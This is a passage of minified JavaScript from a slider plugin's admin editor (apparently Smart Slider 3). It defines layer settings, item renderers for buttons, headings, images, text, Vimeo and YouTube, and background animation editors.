this.container.getLLDroppables(t)},i.prototype.getDroppables=function(t,i){return"absolute"===t?[this.getDroppable()]:this.container.getDroppables(i)},i.prototype.getDroppable=function(){return{$container:this.layer,layer:this,placement:"absolute"}},i.prototype.onResize=function(t){for(var i=this.getEverySortedLayers(),s=0;s<i.length;s++)i[s].placement.doLinearResize(t)},i.prototype.getEverySortedLayers=function(){for(var t=this.container.getChildLayersRecursive(!1),i={},s=t.length-1;s>=0;s--)t[s].property.parentid!==r&&t[s].property.parentid&&(i[t[s].property.parentid]===r&&(i[t[s].property.parentid]=[]),i[t[s].property.parentid].push(t[s]),t.splice(s,1));for(s=0;s<t.length;s++)t[s].property.id!==r&&t[s].property.id&&i[t[s].property.id]!==r&&(i[t[s].property.id].unshift(0),i[t[s].property.id].unshift(s+1),t.splice.apply(t,i[t[s].property.id]),delete i[t[s].property.id]);return t},i.prototype.getTargetGroupDefault=function(){var t=this.mainContent,i=this.fragmentEditor.getActiveLayer();return this.fragmentEditor.isCol(i)||this.fragmentEditor.isContent(i)?t=i:this.fragmentEditor.isRow(i)?t=i.container.getSortedLayers()[0]:"normal"===i.placement.getType()&&(t=i.group),t},i.prototype.getTargetGroupAbsolute=function(){return this},i.prototype.setMainContent=function(t){this.mainContent=t},i.prototype.layerDeleted=function(t){this._afterLayerDeletedDeBounced(t)},i.prototype._afterLayerDeletedDeBounced=NextendDeBounce((function(t){var i=this.fragmentEditor.getActiveLayer();i&&!i.isDeleted||this.fragmentEditor.resetActiveLayer()}),50),i.prototype.delete=function(){for(var t=this.container.getSortedLayers(),i=0;i<t.length;i++)t[i].delete()},i.prototype.duplicate=function(){},i.prototype.isAbsolute=function(){return!1},i.prototype.getContextMenuCopySubItems=function(){var t=c.ComponentAbstract.prototype.getContextMenuCopySubItems.call(this);return t.push({label:n2_("Slide"),icon:"ssi_16 ssi_16--image",action:function(){this.fragmentEditor.clipboard.sectionCopy()}.bind(this)}),t},i.prototype.getContextMenuPasteSubItems=function(){var t=c.ComponentAbstract.prototype.getContextMenuPasteSubItems.call(this);return this.fragmentEditor.clipboard.sectionHasClipboard()&&t.unshift({label:n2_("Slide"),icon:"ssi_16 ssi_16--image",action:function(){this.fragmentEditor.clipboard.sectionPaste()}.bind(this)}),t},i.prototype.update=function(){this.fragmentEditor.editor.getMainContainerElement().triggerHandler("updateSize")},i})),c.d("ComponentSettings","$",(function(){var t=c.$;function i(i){this.fragmentEditor=i,this.componentType=r,this.placementType=r,t("html").attr("data-component","").attr("data-placement",""),this.currentForm={},this.forms={undefined:null,placement:{absolute:c.PlacementAbsolute.getRegistryDataToFields(this),normal:c.PlacementNormal.getRegistryDataToFields(this),default:{}},component:{slide:c.SectionSlide.getRegistryDataToFields(this),content:c.Content.getRegistryDataToFields(this),row:c.Row.getRegistryDataToFields(this),col:c.Col.getRegistryDataToFields(this),layer:{}},global:c.ComponentCommonAbstract.getRegistryDataToFields(this)};var s=t("#layerposition-default").data("field");s.element.on("outsideChange",function(){s.insideChange("default"),this.currentLayer.convertToAbsolute()}.bind(this));var n=t("#layerposition-absolute").data("field");n.element.on("outsideChange",function(){n.insideChange("absolute"),this.currentLayer.convertToNormal()}.bind(this))}return i.prototype.initStyleMode=function(i,s,n){for(var h=[],r=t('.n2_ss_layer_window__tab_panel[data-panel="'+i+'"] .n2_fields_layer_window[data-fieldset-type="style-mode"]').attr("data-state",""),o=0;o<n.length;o++)h.push(t(n[o]).data("field"));for(var a=0;a<h.length;a++)h[a].element.on("outsideChange",function(t){s.data("field").select.val(t.val()).trigger("change")}.bind(this,h[a].element));s.on("nextendChange",function(){var t=s.val();r.attr("data-state",t);for(var i=0;i<h.length;i++)t!==h[i].element.val()&&h[i].insideChange(t)}.bind(this)),r.find('.n2_form__table_label_field[data-style-mode-feature="reset-to-normal"] a').on("click",function(e){e.preventDefault(),this.resetStyleMode("stylemode")}.bind(this))},i.prototype.changeActiveComponent=function(i,s,n,h,r){var o=this.fragmentEditor.layerWindow.tab;switch(this.currentLayer&&"slide"===this.currentLayer.type&&o.displayTab("content"),this.currentLayer=i,t("html").attr("data-component",s).attr("data-component-sub",n),s){case"slide":o.setPanel(["slide"],["content","style"]),o.displayTab("style");break;case"content":o.setPanel(["content","common"],["content","style","animations"]);break;case"row":o.setPanel(["row","common"],["content","style","animations"]);break;case"col":o.setPanel(["column","common"],["content","style","animations"]);break;case"layer":o.setPanel(["item/"+i.item.type,"item","common"],["content","style","animations"])}this.componentType=s,this.changeActiveComponentPlacement(h),this.syncFields(r)},i.prototype.changeActiveComponentPlacement=function(i,s){t("html").attr("data-placement",i),this.placementType=i,this.syncFields(s)},i.prototype.syncFields=function(t){if("object"==typeof t){for(var i in this.currentForm=d({},this.forms.global,this.forms.component[this.componentType],this.forms.placement[this.placementType]),t)t[i]!==r&&this.updateField(i,t[i]);for(var s in this.currentLayer.onSyncFields(),this.currentForm)this.currentForm[s].off(".layeroptions").on("outsideChange.layeroptions",this.activeComponentPropertyChanged.bind(this,s))}},i.prototype.onUpdateField=function(e,t,i){e.target===this.currentLayer&&this.updateField(t,i)},i.prototype.updateField=function(t,i){var s;if("function"==typeof this.currentLayer["formSet"+t])this.currentLayer["formSet"+t](this,i);else if(this.currentLayer.advancedProperties[t]){var n=this.currentLayer.advancedProperties[t];if(n.getName()===t){var h=n.getBaseName();this.currentForm[h]&&(s=this.currentForm[h].data("field"))&&(i===r&&(i=this.currentLayer.property[h]),s.insideChange(i))}}else this.currentForm[t]!==r&&(s=this.currentForm[t].data("field"))&&s.insideChange(i)},i.prototype.activeComponentPropertyChanged=function(t,e){if(this.currentLayer&&!this.currentLayer.isDeleted)this.updateLayerProperty(t);else{var i=this.currentForm[t].data("field");i!==r&&null!==i&&i.insideChange("")}},i.prototype.updateLayerProperty=function(t){var i=this.currentForm[t].val();this.currentLayer.setProperty(t,i,"manager")},i.prototype.startFeatures=function(){this.layerFeatures=new c.LayerFeatures(this.forms.placement.absolute,this.fragmentEditor)},i.prototype.resetStyleMode=function(t,e){this.currentLayer.resetStyleMode(t)},i})),c.d("ItemButton",["$","Item"],(function(){var t=c.$;function i(){this.type="button",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Button")},i.prototype.added=function(){this.needFill=["content","class"],this.addedFont("link","font"),this.addedStyle("button","style"),this.generator.registerFields(["#item_buttoncontent","#item_buttonhref","#item_buttonclass"])},i.prototype.parseAll=function(t){t.classes="";var i=1===parseInt(t.fullwidth);this.layer.layer.toggleClass("n2-ss-layer--auto",!i),parseInt(t.nowrap)&&(t.classes+=" n2-ss-nowrap"),c.Item.prototype.parseAll.apply(this,arguments)},i.prototype._render=function(i){var s=t('<div class="n2-ss-button-container n2-ow '+i.fontclass+" "+i.classes+'"></div>'),n=t('<a href="#" onclick="return false;" class="'+i.styleclass+" "+i.class+' n2-ow"></a>').appendTo(s),h=t("<div><div>"+i.content+"</div></div>").appendTo(n);if(i.icon){var r=c.Icons.render(i.icon);if(r){n.attr("data-iconplacement",i.iconplacement);var o=t('<span class="n2i '+r.class+'" style="font-size:'+i.iconsize+'%;">'+r.ligature+"</span>");"right"===i.iconplacement?o.css("marginLeft",i.iconspacing/100+"em").appendTo(h):o.css("marginRight",i.iconspacing/100+"em").prependTo(h)}}this.$item.append(s)},i})),c.d("ItemHeading",["$","Item"],(function(){var t=c.$;function i(){this.type="heading",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Heading")},i.prototype.getDefault=function(){return{href:"",font:"",style:""}},i.prototype.added=function(){this.needFill=["heading","class"],this.addedFont("hover","font"),this.addedStyle("heading","style"),this.generator.registerFields(["#item_headingheading","#item_headinghref","#item_headingclass"])},i.prototype.parseAll=function(i){i.uid=t.fn.uid();var s=1===parseInt(i.fullwidth);this.layer.layer.toggleClass("n2-ss-layer--auto",!s),i.display=s?"block":"inline-block",i.extrastyle=parseInt(i.nowrap)?"white-space: nowrap;":"",i.heading=t("<div>"+i.heading+"</div>").html().replace(/\n/g,"<br>"),i["split-text-animation-in"]===r&&(i["split-text-animation-in"]="",i["split-text-delay-in"]=0,i["split-text-animation-out"]="",i["split-text-delay-out"]=0,i["split-text-transform-origin"]="50|*|50|*|0",i["split-text-backface-visibility"]=1),i.splitTextIn=i["split-text-animation-in"],i.splitTextDelayIn=i["split-text-delay-in"]/1e3,i.splitTextOut=i["split-text-animation-out"],i.splitTextDelayOut=i["split-text-delay-out"]/1e3,i.splitTextTransformOrigin=i["split-text-transform-origin"].split("|*|").join("% ")+"%",i.splitTextBackfaceVisibility=parseInt(i["split-text-backface-visibility"])?"visible":"hidden",c.Item.prototype.parseAll.apply(this,arguments),"#"==i.href||""==i.href?(i.afontclass="",i.astyleclass=""):(i.afontclass=i.fontclass,i.fontclass="",i.astyleclass=i.styleclass,i.styleclass="")},i.prototype._render=function(i){var s=t('<div class="n2-ow"></div>'),n=t('<div id="'+i.uid+'" style="'+i.extrastyle+'"></div>').addClass("n2-ow "+i.fontclass+" "+i.styleclass+" "+i.class).css({display:i.display}).appendTo(s);"#"==i.href||""==i.href?n.html(i.heading):n.append(t('<a style="display:'+i.display+';" href="#" class="'+i.afontclass+" "+i.astyleclass+' n2-ow" onclick="return false;">'+i.heading+"</a>")),this.$item.append(s),i.splitTextIn||i.splitTextOut?new c.HeadingItemSplitTextAdmin(this.fragmentEditor.editor.frontend,i.uid,i.splitTextTransformOrigin,i.splitTextBackfaceVisibility,i.splitTextIn,i.splitTextDelayIn,i.splitTextOut,i.splitTextDelayOut):this.layer.layer[0].n2SplitText&&this.layer.layer[0].n2SplitText.delete(),c.LayerNavigationTimeline.get().refreshDuration()},i})),c.d("ItemImage",["$","Item"],(function(){var t=c.$;function i(){this.type="image",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Image")},i.prototype.hasTextScale=function(){return!1},i.prototype.getDefault=function(){return{size:"auto|*|auto",href:"",style:""}},i.prototype.added=function(){this.needFill=["image","cssclass"],this.addedStyle("box","style"),this.generator.registerFields(["#item_imageimage","#item_imagealt","#item_imagetitle","#item_imagehref","#item_imagecssclass"])},i.prototype.parseAll=function(t){var i=t.size.split("|*|");t.width=i[0],t.height=i[1],delete t.size,c.Item.prototype.parseAll.apply(this,arguments),t.image!==this.fragmentEditor.editor.generator.fill(this.values.image)?(t.image=nextend.imageHelper.fixed(t.image),"absolute"===this.layer.placement.getType()&&this.resizeLayerToImage(nextend.imageHelper.fixed(t.image))):t.image=nextend.imageHelper.fixed(t.image)},i.prototype.fitLayer=function(){return"absolute"===this.layer.placement.getType()&&this.resizeLayerToImage(nextend.imageHelper.fixed(this.values.image)),!0},i.prototype._render=function(i){var s=t('<div class="'+i.styleclass+' n2-ss-item-image n2-ss-item-content n2-ow-all"></div>'),n=s;"#"!==i.href&&""!==i.href&&(n=t('<a href="#" onclick="return false;" style="background: none !important;"></a>').appendTo(s));var h=t('<img class="'+i.cssclass+'" src="'+i.image+'">').appendTo(n);i.width&&"auto"!==i.width&&h.css("width",i.width),i.height&&"auto"!==i.height&&h.css("height",i.height),this.$item.append(s)},i})),c.d("ItemText",["$","Item"],(function(){var t=c.$;function i(){this.type="text",c.Item.prototype.constructor.apply(this,arguments)}function s(t){var i=!(arguments.length>1&&arguments[1]!==r)||arguments[1],s=[];if(""===t.trim())return"";if(-1!==(t+="\n").indexOf("<pre")){var n=t.split("</pre>"),o=n.pop();t="";for(var a=0;a<n.length;a++){var c=n[a],l=c.indexOf("<pre");if(-1!==l){var u="<pre wp-pre-tag-"+a+"></pre>";s.push([u,c.substr(l)+"</pre>"]),t+=c.substr(0,l)+u}else t+=c}t+=o}var d="(?:table|thead|tfoot|caption|col|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre|form|map|area|blockquote|address|math|style|p|h[1-6]|hr|fieldset|legend|section|article|aside|hgroup|header|footer|nav|figure|figcaption|details|menu|summary)";-1!==(t=h(t=(t=(t=(t=t.replace(/<br\s*\/?>\s*<br\s*\/?>/g,"\n\n")).replace(new RegExp("(<"+d+"[\\s/>])","g"),"\n\n$1")).replace(new RegExp("(</"+d+">)","g"),"$1\n\n")).replace(/\r\n|\r/g,"\n"),{"\n":" \x3c!-- wpnl --\x3e "})).indexOf("<option")&&(t=(t=t.replace(/\s*<option/g,"<option")).replace(/<\/option>\s*/g,"</option>")),-1!==t.indexOf("</object>")&&(t=(t=(t=t.replace(/(<object[^>]*>)\s*/g,"$1")).replace(/\s*<\/object>/g,"</object>")).replace(/\s*(<\/?(?:param|embed)[^>]*>)\s*/g,"$1")),-1===t.indexOf("<source")&&-1===t.indexOf("<track")||(t=(t=(t=t.replace(/([<\[](?:audio|video)[^>\]]*[>\]])\s*/g,"$1")).replace(/\s*([<\[]\/(?:audio|video)[>\]])/g,"$1")).replace(/\s*(<(?:source|track)[^>]*>)\s*/g,"$1")),-1!==t.indexOf("<figcaption")&&(t=(t=t.replace(/\s*(<figcaption[^>]*>)/,"$1")).replace(/<\/figcaption>\s*/,"</figcaption>"));var f=(t=t.replace(/\n\n+/g,"\n\n")).split(/\n\s*\n/).filter(Boolean);return t="",f.forEach((function(i){t+="<p>"+i.replace(/^\n*|\n*$/g,"")+"</p>\n"})),t=(t=(t=(t=(t=(t=(t=(t=t.replace(/<p>\s*<\/p>/g,"")).replace(/<p>([^<]+)<\/(div|address|form)>/g,"<p>$1</p></$2>")).replace(new RegExp("<p>\\s*(</?"+d+"[^>]*>)\\s*</p>","g"),"$1")).replace(/<p>(<li.+?)<\/p>/g,"$1")).replace(/<p><blockquote([^>]*)>/gi,"<blockquote$1><p>")).replace(/<\/blockquote><\/p>/g,"</p></blockquote>")).replace(new RegExp("<p>\\s*(</?"+d+"[^>]*>)","g"),"$1")).replace(new RegExp("(</?"+d+"[^>]*>)\\s*</p>","g"),"$1"),i&&(t=(t=(t=(t=t.replace(/<(script|style).*?<\/\\1>/g,(function(t){return t[0].replace(/\n/g,"<WPPreserveNewline />")}))).replace(/<br>|<br\/>/g,"<br />")).replace(/(<br \/>)?\s*\n/g,(function(t,i){return i?t:"<br />\n"}))).replace(/<WPPreserveNewline \/>/g,"\n")),t=(t=(t=t.replace(new RegExp("(</?"+d+"[^>]*>)\\s*<br />","g"),"$1")).replace(/<br \/>(\s*<\/?(?:p|li|div|dl|dd|dt|th|pre|td|ul|ol)[^>]*>)/g,"$1")).replace(/\n<\/p>$/g,"</p>"),s.forEach((function(i){var s=i[0],n=i[1];t=t.replace(s,n)})),-1!==t.indexOf("\x3c!-- wpnl --\x3e")&&(t=t.replace(/\s?<!-- wpnl -->\s?/g,"\n")),t}i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return n2_("Text")},i.prototype.getDefault=function(){return{content:"","content-mobile-enabled":0,contentmobile:"","content-tablet-enabled":0,contenttablet:"",font:"",style:""}},i.prototype.added=function(){this.needFill=["content","contenttablet","contentmobile"],this.addedFont("paragraph","font"),this.addedStyle("heading","style"),this.generator.registerFields(["#item_textcontent","#item_textcontenttablet","#item_textcontentmobile"])},i.prototype.parseAll=function(t){c.Item.prototype.parseAll.apply(this,arguments),t.p=s(t.content),t.ptablet=s(t.contenttablet),t.pmobile=s(t.contentmobile)},i.prototype._render=function(i){var s,n=!1,h=!1;1===parseInt(i["content-mobile-enabled"])&&(n=!0,t('<div class="n2-ow n2-ow-all">'+i.pmobile+"</div>").attr({"data-hide-desktoplandscape":1,"data-hide-desktopportrait":1,"data-hide-tabletlandscape":1,"data-hide-tabletportrait":1}).appendTo(this.$item)),1===parseInt(i["content-tablet-enabled"])&&(h=!0,s={"data-hide-desktoplandscape":1,"data-hide-desktopportrait":1},n?(s["data-hide-mobilelandscape"]=1,s["data-hide-mobileportrait"]=1):n=!0,t('<div class="n2-ow n2-ow-all">'+i.ptablet+"</div>").attr(s).appendTo(this.$item)),s={},n&&(s["data-hide-mobilelandscape"]=1,s["data-hide-mobileportrait"]=1),h&&(s["data-hide-tabletlandscape"]=1,s["data-hide-tabletportrait"]=1),t('<div class="n2-ow n2-ow-all">'+i.p+"</div>").attr(s).appendTo(this.$item),this.$item.find("p").addClass(i.fontclass+" "+i.styleclass)};var n=new RegExp("(<((?=!--|!\\[CDATA\\[)((?=!-)!(?:-(?!->)[^\\-]*)*(?:--\x3e)?|!\\[CDATA\\[[^\\]]*(?:](?!]>)[^\\]]*)*?(?:]]>)?)|[^>]*>?))");function h(t,i){for(var s=function(t){for(var i,s=[],h=t;i=h.match(n);){var r=i.index;s.push(h.slice(0,r)),s.push(i[0]),h=h.slice(r+i[0].length)}return h.length&&s.push(h),s}(t),h=!1,r=Object.keys(i),o=1;o<s.length;o+=2)for(var a=0;a<r.length;a++){var c=r[a];if(-1!==s[o].indexOf(c)){s[o]=s[o].replace(new RegExp(c,"g"),i[c]),h=!0;break}}return h&&(t=s.join("")),t}return i})),c.d("ItemVimeo",["$","Item"],(function(){"use strict";var t=c.$;function i(){this.type="vimeo",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return"Vimeo"},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["vimeourl"],this.generator.registerField("#item_vimeovimeourl")},i.prototype.parseAll=function(i){var s=this.values.vimeourl!=i.vimeourl;if(c.Item.prototype.parseAll.apply(this,arguments),""==i.image&&(i.image="$ss3-frontend$/images/placeholder/video.png"),i.image=nextend.imageHelper.fixed(i.image),s&&""!=i.vimeourl){var n=/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/,h=i.vimeourl.match(n),r=!1;h?r=h[3]:i.vimeourl.match(/^[0-9]+$/)&&(r=i.vimeourl),r?c.AjaxHelper.getJSON("https://vimeo.com/api/v2/video/"+encodeURI(r)+".json").done(function(i){t("#item_vimeoimage").val(i[0].thumbnail_large).trigger("change")}.bind(this)).fail((function(t){0==i.privateurl&&c.Notification.error("Video not found or private.")})):c.Notification.error("The provided URL does not match any known Vimeo url or code.")}},i.prototype._render=function(i){var s="";"custom"===i["aspect-ratio"]&&(s="padding-top:"+i["aspect-ratio-height"]/i["aspect-ratio-width"]*100+"%");var n=t('<div class="n2_ss_video_player n2-ow-all"><div class="n2_ss_video_player__placeholder" style="'+s+'"></div></div>').attr("data-aspect-ratio",i["aspect-ratio"]).css({background:"url("+i.image+") no-repeat 50% 50%",backgroundSize:"cover"});if(parseInt(i.playbutton)||i.playbutton===r){var h="[data-uri]",o="";i.playbuttonimage&&(h=nextend.imageHelper.fixed(i.playbuttonimage)),i.playbuttonwidth&&(o+="width:"+i.playbuttonwidth+"px;"),i.playbuttonheight&&(o+="height:"+i.playbuttonheight+"px;"),t('<div class="n2_ss_video_player__cover"><img class="n2_ss_video_play_btn" style="'+o+'" src="'+h+'"></div>').appendTo(n)}this.$item.append(n)},i.prototype.fitLayer=function(){return!0},i})),c.d("ItemYoutube",["$","Item"],(function(){"use strict";var t=c.$;function i(){this.type="youtube",c.Item.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.Item.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return"YouTube"},i.prototype.hasTextScale=function(){return!1},i.prototype.added=function(){this.needFill=["youtubeurl","image","start"],this.generator.registerFields(["#item_youtubeyoutubeurl","#item_youtubeimage","#item_youtubestart"])},i.prototype.parseAll=function(i){var s=this.values.youtubeurl!==i.youtubeurl;if(c.Item.prototype.parseAll.apply(this,arguments),""===i.image&&(i.image="$ss3-frontend$/images/placeholder/video.png"),i.image=nextend.imageHelper.fixed(i.image),s){var n=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,h=i.youtubeurl.match(n);if(h){var r="https://i.ytimg.com/vi/"+h[2]+"/hqdefault.jpg";"{video_url}"===this.values.youtubeurl&&(r="https://i.ytimg.com/vi/{video_id}/hqdefault.jpg"),o((function(){t("#item_youtubeimage").val(r).trigger("change")}),100)}}},i.prototype.fitLayer=function(){return!0},i.prototype._render=function(i){var s="";"custom"===i["aspect-ratio"]&&(s="padding-top:"+i["aspect-ratio-height"]/i["aspect-ratio-width"]*100+"%");var n=t('<div class="n2_ss_video_player n2-ow-all"><div class="n2_ss_video_player__placeholder" style="'+s+'"></div></div>').attr("data-aspect-ratio",i["aspect-ratio"]).css({background:"url("+i.image+") no-repeat 50% 50%",backgroundSize:"cover"});if(parseInt(i.playbutton)||i.playbutton===r){var h="[data-uri]",o="";i.playbuttonimage&&(h=nextend.imageHelper.fixed(i.playbuttonimage)),i.playbuttonwidth&&(o+="width:"+i.playbuttonwidth+"px;"),i.playbuttonheight&&(o+="height:"+i.playbuttonheight+"px;"),t('<div class="n2_ss_video_player__cover"><img class="n2_ss_video_play_btn" style="'+o+'" src="'+h+'"></div>').appendTo(n)}this.$item.append(n)},i})),c.d("BgAnimationEditor",["$","NextendFragmentEditorControllerWithEditor"],(function(){var t=c.$;function i(){this.parameters={shiftedBackgroundAnimation:0},this.$css=t("<style></style>").appendTo("head"),this.preview=t('<div class="n2_form__table_preview n2_ss_background_animation_preview"></div>').appendTo('.n2_form__table[data-field="table-background-animation-preview"]');var i=t('<div class="n2_ss_background_animation_preview__slider"></div>').appendTo(this.preview);this.bgAnimationElement=u(),this.bgAnimationElement.className="n2_ss_background_animation_preview__animation_container",i[0].appendChild(this.bgAnimationElement);t('<div class="n2_ss_background_animation_preview__slide"></div>').append(t('<div class="n2_ss_background_animation_preview__slide_background"></div>').append(t('<div class="n2_ss_background_animation_preview__slide_background_image"></div>'))).appendTo(i).clone().appendTo(i);this.backgroundAnimations={color:"eeeeeeff"},c.NextendFragmentEditorControllerWithEditor.prototype.constructor.call(this,!1),this.slides=i.find(".n2_ss_background_animation_preview__slide"),this.slides.eq(1).css("opactiy",0),this.bgImages=i.find(".n2_ss_background_animation_preview__slide_background");var s=[nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png"),nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/video.png")];i.find(".n2_ss_background_animation_preview__slide_background_image").each((function(i){t(this).css("backgroundImage","url("+s[i]+")")})),c.MW.X(c.MW.D(this.bgImages),{rotationZ:1e-4}),this.$colorField=t("#n2-background-animationcolor").on("nextendChange",this.changeColor.bind(this))}return i.prototype=Object.create(c.NextendFragmentEditorControllerWithEditor.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendFragmentEditorControllerWithEditor.prototype.loadDefaults.call(this),this.type="backgroundanimation",this.current=0,this.animationProperties=!1},i.prototype.get=function(){return null},i.prototype.load=function(t,i,s,n){},i.prototype.setTabs=function(t){},i.prototype.start=function(i){i.color!==r?(this.$colorField.data("field").insideChange(i.color),this.backgroundAnimations.color=i.color):(t("#n2-tab-background-animation-form").remove(),this.$css.html(".n2-bganim-side,.n2-bganim-tile-overlay-colored{background: "+(nextend.currentEditor.frontend.parameters.bgAnimations.color||"#333333")+";}")),this.animationProperties&&(this.timeline?this.timeline.play():this.next())},i.prototype.changeColor=function(){this.backgroundAnimations.color=this.$colorField.val(),this.$css.html(".n2-bganim-side,.n2-bganim-tile-overlay-colored{background: "+N2Color.hex2rgbaCSS(this.backgroundAnimations.color)+";}")},i.prototype.pause=function(){this.timeline&&this.timeline.pause()},i.prototype.next=function(){this.timeline=new c.G({paused:!0,onComplete:this.ended.bind(this)});var t=this.bgImages[this.current],i=this.bgImages[1-this.current];this.currentAnimation=new c["SmartSliderBackgroundAnimation"+this.animationProperties.type](this,t,i,this.animationProperties,1,0);var s=c.MW.R(this.slides[this.current]),n=c.MW.R(this.slides[1-this.current]);s.zIndex=2,n.zIndex=3,this.timeline.to(s,.5,{opacity:0},this.currentAnimation.getExtraDelay()),this.timeline.to(n,.5,{opacity:1},this.currentAnimation.getExtraDelay()),this.currentAnimation.postSetup(),this.timeline.set({},{},"+=0.5"),this.current=1-this.current,this.timeline.play()},i.prototype.ended=function(){this.currentAnimation&&this.currentAnimation.ended(),this.next()},i.prototype.setAnimationProperties=function(t){var i=this.animationProperties;this.animationProperties=t,i||this.next()},i})),c.d("BgAnimationManager",["$","NextendVisualManagerMultipleSelection"],(function(){var t=c.$;function i(){this.type="backgroundanimation",c.NextendVisualManagerMultipleSelection.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.NextendVisualManagerMultipleSelection.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendVisualManagerMultipleSelection.prototype.loadDefaults.apply(this,arguments),this.type="backgroundanimation",this.labels={visual:"Background animation",visuals:"Background animations"}},i.prototype.initController=function(){return new c.BgAnimationEditor},i.prototype.createVisual=function(t,i){return new c.NextendVisualWithSetRowMultipleSelection(t,i,this)},i.prototype.show=function(i,s){var n={};if(nextend.currentEditor)n.color=nextend.currentEditor.fragmentEditor.activeLayer.getProperty("background-animation-color");else{var h=t("#sliderbackground-animation-color");h.length&&(n.color=h.val())}c.NextendVisualManagerMultipleSelection.prototype.show.call(this,i,s,n)},i.prototype.getAsString=function(){var i=t("#sliderbackground-animation-color,#layerslide-background-animation-color");return i.length&&i.val(t("#n2-background-animationcolor").val()).trigger("outsideChange"),c.NextendVisualManagerMultipleSelection.prototype.getAsString.call(this)},i})),c.d("PostBgAnimationEditor",["$","NextendFragmentEditorControllerWithEditor"],(function(){var t=c.$;function i(){c.NextendFragmentEditorControllerWithEditor.prototype.constructor.call(this,!1);var i=t('<div class="n2_form__table_preview"></div>').appendTo('.n2_form__table[data-field="table-post-background-preview"]');this.bgAnimationElement=t('<div class="n2_ss_post_background_preview"></div>').appendTo(i).on("click",this.clickFocusPoint.bind(this)),this.bgImage=t('<div class="n2_ss_post_background_preview__slide"></div>').appendTo(this.bgAnimationElement),this.rs=c.MW.R(this.bgImage[0]),t('<img src="'+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+'" alt="">').appendTo(this.bgImage),t('<div class="n2-ss-slide-background-image" style="background-image:url('+nextend.imageHelper.fixed("$ss3-frontend$/images/placeholder/image.png")+')"></div>').appendTo(this.bgImage),this.transformOriginFieldX=t("#n2-post-backgroundtransformorigin-x").on("nextendChange",this.changeFocusX.bind(this)),this.transformOriginFieldY=t("#n2-post-backgroundtransformorigin-y").on("nextendChange",this.changeFocusY.bind(this))}return i.prototype=Object.create(c.NextendFragmentEditorControllerWithEditor.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendFragmentEditorControllerWithEditor.prototype.loadDefaults.call(this),this.type="postbackgroundanimation",this.tween=null,this.animationProperties=!1,this.transformOriginX=50,this.transformOriginY=50},i.prototype.clickFocusPoint=function(e){var t=this.bgAnimationElement.offset(),i=Math.round((e.pageX-t.left)/this.bgAnimationElement.width()*100),s=Math.round((e.pageY-t.top)/this.bgAnimationElement.height()*100);this.transformOriginFieldX.data("field").insideChange(i),this.transformOriginFieldY.data("field").insideChange(s)},i.prototype.changeFocusX=function(){this.transformOriginX=this.transformOriginFieldX.val(),this.animationProperties&&this.setAnimationProperties(this.animationProperties)},i.prototype.changeFocusY=function(){this.transformOriginY=this.transformOriginFieldY.val(),this.animationProperties&&this.setAnimationProperties(this.animationProperties)},i.prototype.setImage=function(){if(nextend.currentEditor!==r){var t=nextend.currentEditor.frontend;if(t!==r){if(this.bgImage.html(""),t.currentSlide.background.elements.image)for(var i=t.currentSlide.background.elements.image.imageElements,s=0;s<i.length;s++)this.bgImage.append(i[s].cloneNode(!0));else console.error("Background image missing");var n=this.bgAnimationElement.parent().width()-40,h=t.responsive.resizeContext.sliderWidth,o=t.responsive.resizeContext.sliderHeight;h>n&&(o=o*n/h,h=n),this.bgAnimationElement.css({width:h,height:o})}}},i.prototype.get=function(){return null},i.prototype.load=function(t,i,s,n){},i.prototype.setTabs=function(t){},i.prototype.start=function(t){this.setImage(),this.transformOriginFieldX.data("field").insideChange(t[0]),this.transformOriginFieldY.data("field").insideChange(t[1])},i.prototype.pause=function(){this.tween&&this.tween.pause()},i.prototype.next=function(){var t=f({},this.animationProperties);t.from.transformOrigin===r&&(this.rs.transformOrigin=this.transformOriginX+"% "+this.transformOriginY+"%"),t.to.delay=.5,t.to.onComplete=this.next.bind(this),this.tween=c.H.fromTo(this.rs,t.duration,t.from,t.to)},i.prototype.setAnimationProperties=function(t){this.animationProperties=t,this.pause(),this.rs.setValues({scale:1,x:0,y:0,rotationZ:1e-4,transformOrigin:"50% 50%"}),this.next()},i})),c.d("PostBgAnimationManager",["$","NextendVisualManagerMultipleSelection"],(function(){function t(){this.type="postbackgroundanimation",c.NextendVisualManagerMultipleSelection.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.NextendVisualManagerMultipleSelection.prototype),t.prototype.constructor=t,t.prototype.loadDefaults=function(){c.NextendVisualManagerMultipleSelection.prototype.loadDefaults.apply(this,arguments),this.type="postbackgroundanimation",this.labels={visual:"Ken Burns effect",visuals:"Ken Burns effects"}},t.prototype.initController=function(){return new c.PostBgAnimationEditor},t.prototype.createVisual=function(t,i){return new c.NextendVisualWithSetRowMultipleSelection(t,i,this)},t.prototype.show=function(t,i){var s=[];""!==t&&(t=t.split("|*|"),s[0]=t[0],s[1]=t[1],t=t[2]),c.NextendVisualManagerMultipleSelection.prototype.show.call(this,t,i,s)},t.prototype.getAsString=function(){return 